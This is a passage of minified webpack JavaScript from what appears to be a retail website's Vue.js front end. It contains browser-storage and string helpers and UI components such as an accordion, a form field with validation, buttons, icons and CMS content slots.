n=[];e.value||""===e.value?n.push("".concat(e.key,"=").concat(e.value)):n.push("".concat(e.key,"=")),e.domain&&n.push("domain=".concat(e.domain)),n.push("expires=".concat(t),"path=".concat(e.path)),document.cookie=n.join(";")},o={parse,remove,dump,get,has,set}},"8cru":(e,t,n)=>{n.r(t),n.d(t,{destroy:()=>destroy,get:()=>get,getEncrypted:()=>getEncrypted,remove:()=>remove,set:()=>set,setEncrypted:()=>setEncrypted});var r=n("9BIH");const o=/^[\t-\r \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000\uFEFF]*(true|false|null|undefined|\x2D?[0-9]+([\s\S][0-9]+)?|\{[\s\S]+\}|\[[\s\S]+\]|)[\t-\r \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000\uFEFF]*$/m,parseItem=function(e){return t=e,o.test(t)?JSON.parse(e):e;var t},serializeItem=function(e){return["function","object","undefined"].includes(typeof e)?JSON.stringify(e):e},destroy=function(){return localStorage.clear()},get=function(e){const t=localStorage.getItem(e);if(t)return parseItem(t)},getEncrypted=function(e){const t=localStorage.getItem(e);if(!t)return;const n=(o=t,(0,r.decode)(o));var o;return parseItem(n)},remove=function(e){return localStorage.removeItem(e)},set=function(e,t){if(!e)return;const n=serializeItem(t);localStorage.setItem(e,n)},setEncrypted=function(e,t){if(!e)return;const n=function(e){return(0,r.encode)(e)}(serializeItem(t));localStorage.setItem(e,n)}},rTCq:(e,t,n)=>{n.r(t),n.d(t,{parse:()=>parse,remove:()=>remove,destroy:()=>destroy,dump:()=>dump,get:()=>get,set:()=>set,default:()=>r});const typeOf=function(e){let t=typeof e;return"string"===t?("{"===e[0]&&(t="stringObject"),"["===e[0]&&(t="stringArray")):"object"===t&&(t={}.toString.call(e).match(/\s(\w+)/)[1].toLowerCase()),t},parse=function(e){if(e)return null!==e&&("stringArray"!==typeOf(e)&&"stringObject"!==typeOf(e)||(e=JSON.parse(e)),e)},remove=function(e){sessionStorage.removeItem(e)},destroy=function(){sessionStorage.clear()},dump=function(){const e={};for(const t in sessionStorage)sessionStorage[t]&&(e[t]=parse(sessionStorage[t]));return e},get=function(e){return parse(sessionStorage.getItem(e))},set=function(e,t){e&&t&&("object"===typeOf(t)&&(t=JSON.stringify(t)),sessionStorage.setItem(e,t))},r={parse,remove,destroy,dump,get,set}},NzOC:(e,t,n)=>{n.r(t),n.d(t,{titlecase:()=>titlecase,lowercase:()=>lowercase,uppercase:()=>uppercase,capitalize:()=>capitalize,slug:()=>slug,friendly:()=>friendly,truncate:()=>truncate,cut:()=>cut,remove:()=>remove,removeFirst:()=>removeFirst,replace:()=>replace,replaceFirst:()=>replaceFirst,append:()=>append,avoidInterpolation:()=>avoidInterpolation,fixedString:()=>fixedString,hyphenate:()=>hyphenate});n("y89P"),n("SgDD");const titlecase=function(e){return null==e?void 0:e.replace(/\w\S*/g,(function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()}))},lowercase=function(e){return null==e?void 0:e.toString().toLowerCase()},uppercase=function(e){return null==e?void 0:e.toString().toUpperCase()},capitalize=function(e){return(null==e?void 0:e.charAt(0).toUpperCase())+(null==e?void 0:e.slice(1))},slug=function(e){return e.toString().toLowerCase().trim().replace(/&/g,"-and-").replace(/[\s\W-]+/g,"-").replace(/--+/g,"-").replace(/^-+|-+$/g,"")},friendly=function(e){return e.toString().toLowerCase().trim().replace(/-and-/g," & ").replace(/-+/g," ").replace(/\s\s+/g," ").replace(/^-+|-+$/g,"")},truncate=function(e,t){return e.length<t?e:"".concat(e.slice(0,t),"...")},cut=function(e,t){return e.length<t?e:e.slice(0,t)},remove=function(e,t){return e.replace(new RegExp(t,"g"),"")},removeFirst=function(e,t){return e.replace(t,"")},replace=function(e,t){return e.replace(new RegExp(e,"g"),t)},replaceFirst=function(e,t){return e.replace(e,t)},append=function(e,t){return e.toString().concat(t)},avoidInterpolation=function(e){return e.replace("{ {","{{").replace("} }","}}")},fixedString=function(e,t){return e.toFixed(t)},hyphenate=function(e){return e.trim().replace(/\s+/g,"-")}},IkXe:e=>{e.exports="[data-uri]"},dzyM:e=>{e.exports="[data-uri]"},SXM5:(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});var r=n("iZvG"),o=n("NthX"),a=n.n(o),i=(n("FdtR"),n("/YXa"),n("U00V"),n("3dw1"),n("fc4t"));function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={name:"AmplienceSlot",components:{AmplienceComponent:function(){return n.e(4982).then(n.bind(n,"iqIQ"))}},props:{analyticsData:{type:Object,required:!1,default:null},slotId:{type:String,required:!0}},data:()=>({content:null}),watch:{slotId(){this.retrieveAmplienceContent()}},mounted(){this.retrieveAmplienceContent()},methods:_objectSpread(_objectSpread({},(0,i.mapActions)("amplience",["AMPLIENCE_getContentById"])),{},{retrieveAmplienceContent(){var e=this;return a().async((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.content=null,e.slotId){t.next=3;break}return t.abrupt("return");case 3:return t.prev=3,t.next=6,a().awrap(e.AMPLIENCE_getContentById(e.slotId));case 6:e.content=t.sent,t.next=12;break;case 9:t.prev=9,t.t0=t.catch(3),e.content=null;case 12:case"end":return t.stop()}}),null,null,[[3,9]],Promise)}})};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.slotId&&e.content?n("AmplienceComponent",{attrs:{"analytics-data":e.analyticsData,content:e.content}}):e._e()}),[],!1,null,null,null).exports},rAKb:(e,t,n)=>{n.r(t),n.d(t,{default:()=>u});n("3dw1");var r=n("iZvG"),o=(n("/YXa"),n("U00V"),n("fc4t")),a=n("miG1"),i=n("Avzj"),s=n("Nmrr"),l=n("oRaX");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const c={name:"Accordion",components:{Button:i.default,Icon:s.default},mixins:[l.default],props:{border:{type:String,default:"",validator:function(e){return["","top-bottom","full"].includes(e)}},borderColor:{type:String,default:"black",validator:function(e){return["black","grey"].includes(e)}},content:{type:Array,required:!0},expandedIcons:{type:String,default:"plus-minus",validator:function(e){return["arrows","plus-minus"].includes(e)}},multiple:{type:Boolean,default:!1},indent:{type:Boolean,default:!0},titleFontWeightNormal:{type:Boolean,default:!1},altExpandedTitle:{type:String,default:null},optional:{type:Boolean,default:!1},filtersActive:{type:Boolean,default:!1}},data:()=>({expandedBlocks:[]}),computed:_objectSpread({},(0,o.mapGetters)("base",["BASE_app","BASE_universal"])),created(){if(!this.multiple){var e;const t=null===(e=this.content.find((function(e){let t=e.expanded;return Boolean(t)})))||void 0===e?void 0:e.id;this.expandedBlocks=t?[t]:[]}this.expandedBlocks=this.content.filter((function(e){let t=e.expanded;return Boolean(t)})).map((function(e){return e.id}))},mounted(){this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},methods:{mountEventListeners(){var e=this;this.$bus.$on("ACCORDION:open-accordion",(function(t){e.isExpanded(t.id)||e.setExpanded(t.id.toString(),t.name);const n=document.querySelectorAll(".accordion__block");e.scrollToTarget({target:n[t.id-1],intersect:!1})}))},destroyEventListeners(){this.$bus.$off("ACCORDION:open-accordion")},setExpanded(e,t){if(this.filtersActive){const n={type:"filter drawer",data:{name:t,value:"",action:this.isExpanded(e)?"closed":"opened",resultsCount:""}};(0,a.filtersApply)(n.type,_objectSpread({},n.data))}const n=this.multiple?[...this.expandedBlocks].filter((function(t){return t!==e})):[];this.isExpanded(e)||n.push(e),this.expandedBlocks=n,this.$emit("accordion:change",this.expandedBlocks)},isExpanded(e){return this.expandedBlocks.includes(e)}}};const u=(0,n("psIG").default)(c,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"accordion"},e._l(e.content,(function(t){var r=t.id,o=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&-1===t.indexOf(r)&&(n[r]=e[r]);return n}(t,["id"]);return n("div",{key:r,staticClass:"accordion__block",class:{"accordion__block--expanded":e.isExpanded(r),"accordion__block--border-full":"full"===e.border,"accordion__block--border-top-bottom":"top-bottom"===e.border,"accordion__block--indent":e.indent,"accordion__block--border-grey":"grey"===e.borderColor},attrs:{"data-analytics-title":e.isExpanded(r)&&e.altExpandedTitle?e.altExpandedTitle:o.name}},[n("Button",{ref:""+o.name.replaceAll(" ",""),refInFor:!0,staticClass:"accordion__header",attrs:{variant:"accordion-header",tabindex:"0","aria-expanded":e.isExpanded(r)},nativeOn:{click:function(t){return e.setExpanded(r,o.name)}}},[n("h4",{staticClass:"accordion__title",class:{"accordion__title--font-weight-normal":e.titleFontWeightNormal}},[e._t("Icon",null,{block:o}),e._v("\n                "+e._s(e.isExpanded(r)&&e.altExpandedTitle?e.altExpandedTitle:o.name)+"\n\n                "),e.isExpanded(r)&&e.altExpandedTitle&&e.optional?n("span",{staticClass:"accordion__title-optional"},[e._v("(Optional)")]):e._e()],2),e._v(" "),n("Icon",{staticClass:"accordion__icon",attrs:{size:{width:12}}},[e.isExpanded(r)?n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+("plus-minus"===e.expandedIcons?"accordion-minus-symbol":"chevron--up"),alt:"Collapse","aria-hidden":"true"}}):n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+("plus-minus"===e.expandedIcons?"accordion-plus-symbol":"chevron--down"),alt:"Expand","aria-hidden":"true"}})]),e._v(" "),n("span",{staticClass:"sr-only"},[e._v(e._s(e.isExpanded(r)?"Click to collapse":"Click to expand"))])],1),e._v(" "),e.isExpanded(r)?e._t("default",null,{block:o}):e._e()],2)})),0)}),[],!1,null,"1e181afe",null).exports},nrE7:(e,t,n)=>{n.r(t),n.d(t,{default:()=>s});n("3dw1");var r=n("iZvG"),o=n("XHVW"),a=n("fc4t");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const i={name:"AmplienceIcon",components:{Icon:n("Nmrr").default,InlineSVG:o.default},props:{name:{type:String,required:!0},paint:{type:String,default:void 0},size:{type:Object,default:void 0},title:{type:String,default:void 0}},computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),{},{iconURL(){return"".concat(this.BASE_app.config.amplienceStaticUrlBase).concat(this.name,"?format=svg")}})};const s=(0,n("psIG").default)(i,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Icon",{staticClass:"amplience-icon",attrs:{paint:e.paint,size:e.size}},[n("InlineSVG",{staticClass:"amplience-icon__svg",attrs:{src:e.iconURL,title:e.title}})],1)}),[],!1,null,null,null).exports},Avzj:(e,t,n)=>{n.r(t),n.d(t,{default:()=>s});var r=n("vpgb"),o=n("TpzX"),a=n("E3+p");const i={name:"Button",components:{Route:r.default,Spinner:o.default},props:{variant:{type:String,default:"base",validator:function(e){return["accordion-header","base","framed","gray","white","outline","plain","semantic","transparent-to-black","transparent-to-white"].includes(e)}},modifier:{type:String,default:"none",validator:function(e){return["none","uppercase"].includes(e)}},type:{type:String,default:"button"},path:{type:[String,Object],default:""},disabled:{type:Boolean,default:!1},loading:{type:Boolean,default:!1}},computed:{component(){return this.path?a.default.components.ROUTE:"button"},classes(){return{btn:!0,["btn--".concat(this.variant)]:this.variant,"btn--uppercase":"uppercase"===this.modifier,"btn--disabled":this.disabled,"btn--loading":this.loading}}}};const s=(0,n("psIG").default)(i,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n(e.component,{tag:"component",class:e.classes,attrs:{path:e.path,type:"button"===e.component&&e.type,disabled:e.disabled}},[e.loading?n("Spinner",{attrs:{color:"#4f4a4a"}}):e._t("default")],2)}),[],!1,null,"ff01ce72",null).exports},FTNs:(e,t,n)=>{n.r(t),n.d(t,{default:()=>s});n("3dw1");var r=n("0SpQ"),o=n("iZvG"),a=(n("FdtR"),n("/YXa"),n("U00V"),n("ZrY6"),n("fc4t"));function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const i={name:"ContentSequence",components:{Algolia:function(){return n.e(2872).then(n.bind(n,"D5Ix"))},AmplienceSlot:function(){return Promise.resolve().then(n.bind(n,"SXM5"))},PeeriusSlider:function(){return Promise.all([n.e(975),n.e(8346),n.e(671),n.e(332)]).then(n.bind(n,"t0oN"))},RecentCategories:function(){return Promise.all([n.e(1216),n.e(9942)]).then(n.bind(n,"1in3"))}},props:{algolia:{type:Boolean,default:!1,mapping:{componentName:"Algolia",contentType:"TWCAlgoliaComponent"}},amplience:{type:Boolean,default:!1,mapping:{componentName:"AmplienceSlot",contentType:"TWCAmplienceComponent"}},contentSequence:{type:Array,default:null},limit:{type:Number,default:void 0},peeriusSlider:{type:Boolean,default:!1,mapping:{componentName:"PeeriusSlider",contentType:"TWCPeeriusRecommendationsComponent"}},recentCategories:{type:Boolean,default:!1,mapping:{componentName:"RecentCategories",contentType:"TWCRecentCategoriesComponent"}}},computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("cms",["CMS_contentSequence"])),{},{components(){var e,t,n=this;return(null!==(e=null!==(t=this.contentSequence)&&void 0!==t?t:this.CMS_contentSequence)&&void 0!==e?e:[]).slice(0,this.limit).filter((function(e){return n.showContent(e)})).map((function(e){return{attributes:n.getComponentAttributes(e),id:e.id,name:n.getComponentName(e)}}))},filters(){var e=this;return this.mappingTypes.filter((function(t){return e[t]}))},getters:()=>({amplience:function(e){return{slotId:e.slotId}},peeriusSlider:function(e){return{position:e.position}},recentCategories:function(e){return{title:e.title}}}),mappingTypes(){return Object.keys(this.mappings)},mappings(){const e=Object.entries(this.$options.props).filter((function(e){let t=(0,r.default)(e,2)[1].mapping;return Boolean(t)})).map((function(e){let t=(0,r.default)(e,2);return[t[0],t[1].mapping]}));return Object.fromEntries(e)}}),methods:{getComponentAttributes(e){return _objectSpread(_objectSpread({},this.getFallthroughAttributes()),this.getContentAttributes(e))},getComponentName(e){const t=this.getMapping(e);return null==t?void 0:t.componentName},getContentAttributes(e){var t,n;const r=this.getMappingType(e);return null===(t=(n=this.getters)[r])||void 0===t?void 0:t.call(n,e)},getFallthroughAttributes(){var e=this;const t=Object.entries(this.$attrs).filter((function(t){let n=(0,r.default)(t,1)[0];return!e.mappings[n]}));return Object.fromEntries(t)},getMapping(e){const t=this.getMappingType(e);return this.mappings[t]},getMappingType(e){var t=this;let n=e.type;return this.mappingTypes.find((function(e){var r;return(null===(r=t.mappings[e])||void 0===r?void 0:r.contentType)===n}))},showContent(e){const t=this.getMappingType(e);return!this.filters.length||this.filters.includes(t)}}};const s=(0,n("psIG").default)(i,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.components.length?n("div",{staticClass:"content-sequence"},e._l(e.components,(function(t){return n(t.name,e._b({key:t.id,tag:"component"},"component",t.attributes,!1))})),1):e._e()}),[],!1,null,null,null).exports},yl55:(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});n("3dw1");var r=n("0SpQ"),o=n("iZvG"),a=(n("x3Br"),n("fc4t")),i=n("miG1");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={name:"Field",props:{label:{type:String,required:!1,default:""},placeholderOnly:{type:Boolean,required:!1,default:!1},sublabel:{type:String,required:!1,default:""},info:{type:String,required:!1,default:""},message:{type:String,required:!1,default:""},maxChars:{type:Number,required:!1,default:null},maxLines:{type:Number,required:!1,default:null},noEmojis:{type:Boolean,required:!1,default:!1},analyticsEvent:{type:Boolean,required:!1,default:!1},analyticsFieldName:{type:String,required:!1,default:""},formName:{type:String,required:!1,default:""}},data(){return{field:null,attributes:{},value:"",previousValue:"",focused:!1,visited:!1,required:null,validity:null,errorMessage:null,deferral:void 0,debounce:300,defaultMaxChars:this.maxChars?this.maxChars:250,charsLeft:this.maxChars?this.maxChars:this.defaultMaxChars,linesLeft:this.maxLines}},computed:_objectSpread(_objectSpread(_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),(0,a.mapGetters)("ui",["UI_skeleton"])),(0,a.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),{},{customValidationZone(){var e,t,n;return Object.keys(null===(e=this.BASE_app.config)||void 0===e?void 0:e.validation).includes(null===(t=this.COUNTRYSELECTOR_country)||void 0===t?void 0:t.isocode)?null===(n=this.COUNTRYSELECTOR_country)||void 0===n?void 0:n.isocode:"ROW"},customValidationRules(){var e,t,n=this;return null===(e=this.BASE_app.config)||void 0===e||null===(t=e.validation[this.customValidationZone])||void 0===t?void 0:t.filter((function(e){return e.fieldName===n.attributes.name}))[0]},labelType(){let e=null;return this.label?["checkbox","radio"].includes(this.attributes.type)?e="toggle":this.label!==this.attributes.placeholder?e="basic":this.attributes.placeholder&&(e="placeholder"):this.attributes.placeholder&&(e="placeholder"),e},rangeValueStyle(){return["range"].includes(this.attributes.type)&&{left:"".concat(100/((this.attributes.min+this.attributes.max)/this.value),"%"),transform:"translate(-".concat(100/((this.attributes.min+this.attributes.max)/this.value),"%, -50%)")}},hasValidity(){return"boolean"==typeof this.validity},state(){return this.hasValidity?this.validity?"valid":this.focused?"warning":"invalid":null}}),watch:{"$slots.default.0.data.attrs":{deep:!0,immediate:!0,handler(e){e&&this.setAttributes()}},customValidationRules:{deep:!0,immediate:!0,handler(e){e&&this.setAttributes()}},state(){if(this.analyticsEvent){const e={field:this.analyticsFieldName,formName:this.formName,value:""};"invalid"===this.state&&(e.errorMessage=this.errorMessage,e.type="Error",(0,i.formField)(e)),"valid"===this.state&&(e.type="Interaction",(0,i.formField)(e))}}},mounted(){const e=(0,r.default)(this.$slots.default,1)[0];this.field=e,this.value=this.field.elm.value,this.previousValue=this.value,this.required=this.attributes.required,"select"===this.field.tag&&this.attributes.placeholder&&this.createPlaceholderOption(),this.fieldValidate({type:"load"}),this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},methods:{mountEventListeners(){this.field.elm.addEventListener("focus",this.fieldFocus),this.field.elm.addEventListener("blur",this.fieldBlur),this.field.elm.addEventListener("select"===this.field.tag?"change":"input",this.fieldInput),this.$bus.$on("FIELD:validate:".concat(this.attributes.id),this.fieldValidate)},destroyEventListeners(){this.field.elm.removeEventListener("focus",this.fieldFocus),this.field.elm.removeEventListener("blur",this.fieldBlur),this.field.elm.removeEventListener("input",this.fieldInput),this.field.elm.removeEventListener("change",this.fieldInput),this.$bus.$off("FIELD:validate:".concat(this.attributes.id),this.fieldValidate)},setAttributes(){var e=this;const t=this.$slots.default[0].data.attrs;t&&(t.type||(t.type="text"),this.customValidationRules&&(this.attributes.pattern=this.customValidationRules.pattern),["allowfullscreen","allowpaymentrequest","async","autofocus","autoplay","checked","controls","default","disabled","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","truespeed"].forEach((function(n){t[n]=t[n]||""===t[n],"required"===n&&(e.required=t[n])}))),this.attributes=t},createPlaceholderOption(){const e=document.createElement("option");e.value="",e.default=!0,e.selected=!0,e.hidden=!0,e.innerText=this.attributes.placeholder,this.field.elm.prepend(e),this.field.elm.classList.add("is-placholder")},fieldFocus(){this.focused=!0},fieldBlur(e){this.visited||(this.visited=!0),this.focused=!1,this.fieldValidate(e)},fieldInput(e){var t=this;const n=e.target,r=n.value,o=n.type;this.value=r;const a="textarea"===o.toLowerCase()&&(this.maxChars||this.maxLines);a&&this.fieldValidate(e),this.visited&&!a&&(clearTimeout(this.deferral),(this.value.length>1||this.previousValue.length>this.value.length)&&(this.deferral=setTimeout((function(){t.fieldValidate(e)}),this.debounce))),this.previousValue=this.value},getCharsLeft(e){const t=e.value.length;return this.maxChars-t},getLinesAndCharsLeft(e){const t=Math.floor(this.defaultMaxChars/this.maxLines),n=e.value,r=n?n.split("\n"):[],o=r.map((function(e){return e?Math.ceil(e.length/t):1})).reduce((function(e,t){return e+t}),0),a=this.defaultMaxChars-n.length;return r.length>o?{linesLeft:this.maxLines-(r.length-1),charsLeft:a}:{linesLeft:this.maxLines-o,charsLeft:a}},fieldValidate(e){var t;let n=e.type,r=void 0===n?"load":n,o=e.target,a=void 0===o?this.field.elm:o;if(this.required||(this.attributes.required=""!==a.value),!["load"].includes(r)||(["checkbox","radio"].includes(this.attributes.type)?a.checked:a.value))if(this.visited=!0,"textarea"===a.type.toLowerCase()){var i,s,l;const e=null===(i=this.BASE_app.config)||void 0===i||null===(s=i.validation[this.customValidationZone])||void 0===s||null===(l=s.filter((function(e){return e.fieldName===a.name}))[0])||void 0===l?void 0:l.pattern;if(e&&(this.validity=!new RegExp(e).test(a.value)),this.maxChars||this.maxLines)if(!1===this.validity&&this.value.length>this.previousValue.length&&(this.field.elm.value=this.previousValue,this.value=this.previousValue),this.maxLines){const e=this.getLinesAndCharsLeft(a),t=e.linesLeft,n=e.charsLeft;this.charsLeft=n,this.linesLeft=t,this.validity=this.charsLeft>=0&&this.linesLeft>=0}else this.maxChars&&(this.charsLeft=this.getCharsLeft(a),this.validity=this.charsLeft>=0)}else this.validity=a.checkValidity();else this.validity=null;this.errorMessage=this.hasValidity&&!this.validity&&(this.message||(null===(t=this.customValidationRules)||void 0===t?void 0:t.errorMessage)||a.validationMessage)}}};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.attributes?n("label",{staticClass:"field",class:{"field--valid":"valid"===e.state,"field--warning":"warning"===e.state,"field--invalid":"invalid"===e.state},attrs:{for:e.attributes.id}},[["basic"].includes(e.labelType)||["placeholder"].includes(e.labelType)&&!e.placeholderOnly?n("div",{staticClass:"field__label field__label--basic",class:{"field__label--basic--has-sublabel":e.sublabel,"field__label--skeleton":e.UI_skeleton},domProps:{innerHTML:e._s(e.label||e.attributes.placeholder)}}):e._e(),e._v(" "),e.sublabel?n("small",{staticClass:"field__sublabel",domProps:{innerHTML:e._s(e.sublabel)}}):e._e(),e._v(" "),n("transition",{attrs:{name:"fade-slide-down"}},[e.info&&e.focused?n("small",{staticClass:"field__info",domProps:{innerHTML:e._s(e.info)}}):e._e()]),e._v(" "),n("div",{staticClass:"field__container"},[e.maxChars||e.maxLines||e.noEmojis?n("div",{staticClass:"field__chars-counter",class:{error:!1===e.validity}},[e.maxChars?n("span",[e._v("\n                "+e._s(e.$t("field.textType.messageCharsLeft",{charsLeft:e.charsLeft}))+"\n            ")]):e._e(),e._v(" "),e.maxLines?n("span",[e.maxChars&&e.maxLines?n("span",[e._v(" | ")]):e._e(),e._v("\n                "+e._s(e.$t("field.textType.messageLinesLeft",{linesLeft:e.linesLeft}))+"\n            ")]):e._e(),e._v(" "),e.noEmojis?n("span",[e.maxLines&&e.noEmojis||e.maxChars&&e.noEmojis?n("span",[e._v(" | ")]):e._e(),e._v("\n                "+e._s(e.$t("field.textType.messageNoEmojis"))+"\n            ")]):e._e()]):e._e(),e._v(" "),e._t("default"),e._v(" "),["placeholder"].includes(e.labelType)&&!["file"].includes(e.attributes.type)&&e.placeholderOnly?n("div",{staticClass:"field__label field__label--placeholder",class:{"field__label--placeholder--active":e.focused||e.value},domProps:{innerHTML:e._s(e.attributes.placeholder)}}):e._e(),e._v(" "),["toggle"].includes(e.labelType)?n("div",{staticClass:"field__label field__label--toggle",class:{"field__label--skeleton":e.UI_skeleton},domProps:{innerHTML:e._s(e.label)}}):e._e(),e._v(" "),["color","range"].includes(e.attributes.type)?n("div",{staticClass:"field__value",class:["field__value--"+e.attributes.type],style:e.rangeValueStyle},[e._v("\n            "+e._s(e.value)+"\n        ")]):e._e()],2),e._v(" "),n("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?n("small",{staticClass:"field__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[e._v("\n            "+e._s(e.errorMessage)+"\n        ")]):e._e()])],1):e._e()}),[],!1,null,"3f8cdd54",null).exports},NMJ2:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Figure",mixins:[n("Hxth").default],props:{alt:{type:String,default:""},fit:{type:Boolean,default:!1},src:{type:String,required:!0}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("img",{staticClass:"figure",class:{"figure--fit":e.fit},attrs:{loading:"lazy",alt:e.alt,src:e.src}})}),[],!1,null,"1ff34596",null).exports},"1HI6":(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Grid",props:{columns:{type:Number,default:12},noMargin:{type:Boolean,default:!1},equalHeight:{type:Boolean,default:!1},narrowGutter:{type:Boolean,default:!1},irregular:{type:Boolean,default:!1},alignCenter:{type:Boolean,default:!1},alignRight:{type:Boolean,default:!1},alignMiddle:{type:Boolean,default:!1},alignBottom:{type:Boolean,default:!1},alignStretch:{type:Boolean,default:!1},vertical:{type:Boolean,default:!1},reverse:{type:Boolean,default:!1},fullWidthMobile:{type:Boolean,default:!1}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{staticClass:"grid",class:{"grid--no-margin":e.noMargin,"grid--equal-height":e.equalHeight,"grid--narrow-gutter":e.narrowGutter,"grid--irregular":e.irregular,"grid--center":e.alignCenter,"grid--right":e.alignRight,"grid--middle":e.alignMiddle,"grid--bottom":e.alignBottom,"grid--stretch":e.alignStretch,"grid--reverse":e.reverse,"grid--vertical":e.vertical,"grid--full-width-mobile":e.fullWidthMobile},style:{"--columns":e.columns}},[e._t("default")],2)}),[],!1,null,"795be7f7",null).exports},Nmrr:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});n("3dw1");var r=n("iZvG"),o=n("fc4t");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const a={name:"Icon",props:{size:{type:Object,default:function(){return{width:24}}},paint:{type:String,default:"fill",validator:function(e){return["fill","stroke","none"].includes(e)}}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("ui",["UI_skeleton"])),{},{classes(){return{"icon--skeleton":this.UI_skeleton,["icon--".concat(this.paint)]:this.paint}},styling(){var e;return{"--widthSize":"auto"!==this.size.width?"".concat(this.size.width,"px"):"auto","--heightSize":"auto"!==this.size.width?"".concat((null===(e=this.size)||void 0===e?void 0:e.height)||this.size.width,"px"):"auto"}}})};const i=(0,n("psIG").default)(a,(function(){var 